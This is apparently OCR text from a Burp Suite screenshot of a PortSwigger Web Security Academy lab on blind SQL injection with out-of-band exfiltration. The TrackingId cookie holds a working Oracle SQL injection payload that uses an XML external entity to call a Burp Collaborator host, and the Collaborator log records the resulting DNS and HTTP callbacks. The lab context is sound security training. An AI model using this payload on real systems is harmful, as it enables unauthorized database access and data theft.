 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result
from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2022-Apr-20 07:52:12 UTC DNS laz0rv8t5zdlkkcsloed5ezq3h97xw
2 2022-Apr-20 07:52:12 UTC DNS laz0rv8t5zdlkkcsloed5ezq3h97xw
3 2022-Apr-20 07:52:12 UTC DNS laz0rv8t5zdlkkcsloed5ezq3h97xw
4 2022-Apr-20 07:52:12 UTC DNS laz0rv8t5zdlkkcsloed5ezq3h97xw
5 2022-Apr-20 07:52:12 UTC HTTP laz0rv8t5zdlkkcsloed5ezq3h97xw
6 2022-Apr-20 07:52:30 UTC DNS laz0rv8t5zdlkkcsloed5ezq3h97xw
7 2022-Apr-20 07:52:30 UTC HTTP laz0rv8t5zdlkkcsloed5ezq3h97xw
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Burp Collaborator
https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Content-Length: 53
6
7 <html>
<body>
79n9qpy0ezrk01olzjtm4wzjigz
</body>
</html>
Search... 0 highlights
Inspector
Response Headers 4
Close
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Tempor..
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Send Cancel < > Target: https://ac201f0b1eede1cfc02138c6008600b8.... HTTP/1
Request
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host:
ac201f0b1eede1cfc02138c6008600b8.web-securit
y-academy.net
3 Cookie: TrackingId=' union SELECT
extractvalue(xmltype('<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY
%25 remote SYSTEM
"http://laz0rv8t5zdlkkcsloed5ezq3h97xw.burpc
ollaborator.net/"> %25remote%3b]>'),'/l')
FROM dual  -- ; session=
sk1Fu0yUjH84hGcs3EoGw25UVanI4UBe
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac201f0b1eede1cfc02138c6008600b8.web
-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2926
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with out-of-band
data exfiltration
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with
out-of-band data exfiltration
</h2>
21 <a class=link-back href='
https://portswigger.net/web-secu
rity/sql-injection/blind/lab-out
Search... 0 matches
INSPECTOR
Done 3,026 bytes | 233 millis